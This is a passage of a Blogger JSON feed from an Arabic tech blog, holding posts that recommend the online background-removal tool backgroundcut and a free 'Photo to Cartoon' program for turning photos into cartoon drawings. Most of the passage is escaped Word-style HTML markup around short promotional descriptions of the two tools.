تعتبر هذه الميزة الخاصة بإزالة خلفية الصور هي الاكثر طلبا في التصميم من الاشخاص الذين يريدون مثلا صنع صورة اعلانية او ماشابه ذلك، و لكن اليوم سنتعرف على أفضل برنامج تستطيع من خلاله ان تقوم بإزالة خلفية الصورة بشكل تلقائي و بدون أي تدخل منك، كما انه لا يتطلب منك اي إحترافية في التصميم.\u003C\/p\u003E\u003Cp\u003Eبرنامج\u0026nbsp;backgroundcut هو من أفضل البرامج التي تقوم بحذف خلفية الصور بشكل تلقائي و بدون اي تدخل منك، إضافة لذلك لا يتطلب منك ان تقوم بتثبيت البرنامج او التسجيل فيه فهو يعمل بالانترنت.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;كل ما يجب عليك فعله الدخول الى برنامج\u0026nbsp;\u003Ca href=\"https:\/\/backgroundcut.co\/\" rel=\"nofollow\" target=\"_blank\"\u003Ebackgroundcut\u003C\/a\u003E و تقوم بالنقر على select image ثم تختار الصورة التي تريد إزالة الخلفية الخاصة بها سواء على الهاتف او الحاسوب ثم تنتظر ثواني قليلة و تشاهد النتيجة، و يمكنك تحميل الصورة بعد إزالة الخلفية بصيغة png.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2284965355058174384\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/backgroundcut.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2284965355058174384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2284965355058174384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/backgroundcut.html","title":"أفضل برنامج لإزالة خلفية الصور backgroundcut "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/s72-w640-h474-c\/demo_small_compressed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6255009124174261377"},"published":{"$t":"2021-02-07T15:28:00.011-08:00"},"updated":{"$t":"2021-02-07T15:52:07.099-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003Eتنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني\nمميز مجانا وبرابط مباشر للكمبيوتر\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eبرنامج مميز تستطيع من خلاله تحويل أي صورة الى رسمة كرتونية بسرعة وبساطة ,\nفالبرنامج يحتوي على واجهة استخدام جميلة وغير معقدة , كما ان حجم البرنامج\nصغيرجداً و البرنامج خفيف جداً على موارد الجهاز\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/s619\/78.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر\" border=\"0\" data-original-height=\"507\" data-original-width=\"619\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/w640-h524\/78.jpg\" title=\"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003Eشرح برنامج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Photo to Cartoon \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003Eلتحويل الصور رسومات كرتون\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eواجهة تشغيل البرنامج بسيطة ومميزة , حيث تستطيع بكبسة زر واحدة تحويل أي صورة\nتمتلكها الى سمة كرتونية أو زيتية رائعة. وقد أقبت الرنامج أنه الأفضل بين\nالمنافسين بسبب المزات الكثيرة التي يملكها , إضافة الى كونه مجاني تماماً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم برنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nPhoto to Cartoon \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eخاصية السحب والافلات أو فتح الصور عن طريق مستعرض\nالملفات المدمج بالبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمن أسهل البرنامج والفعالة في تحويل أي صورة الي كرتون في أقل من دقيقة وبضغطة\nزر واحدة مع برنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nPhoto to Cartoon \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمن أفضل البرامج في تحويل الصور الي صور كارتونية\nورسومات متحركة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيقوم البرنامج بعمل تغييرات كبيرة على الصورة والعناصر الموجودة فيها كالملابس\nوالأشجار وشكل الوجه ويمكنه اضافة تأثيرات مضحكة جداً, بالإضافة الى إمكانية عمل\nتعديلات على الصورة من قص واعادة تحجيم وفلاتر كثيرة متنوعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E .\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالنتيجة النهائية ستكون صورة كرتونية احترافية مشابهة لما نشاهده في البرامج\nالاحترافية الغالية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u003Cspan style=\"color: red;\"\u003Eممیزات برنامج تحویل الصور الى كرتون أو صور كرتونیة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eواجهة سهلة الاستخدام, وخفيفة لا تحتاج لأي خبرة لكي تستطيع التعامل معها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالبرنامج قادر على التعامل مع جميع الصور وتحويلها الى رسومات مبهرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم البرنامج امكانية المشاركة على وسائل التواصل الاجتماعي كالفيس بوك\nوتويتر وغيرها , أو على الواتس اب والفايبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eحجم البرنامج صغير جداً , وهو خفيف على الجهاز وقادر على العمل على أي كمبيوتر\nبغض النظر عن المواصفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم البرنامج تحويل حجم الصور لتصبح مناسبة للعمل على قياس شاشة الجوال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eوجود تأثيرات كثيرة على الصور أو إضافة نص على الصورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eإذا كنت تبحث عن برنامج لتحويل الصور الى كرتون للأندرويد فقم بقراءة المقال\nالتالي:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" 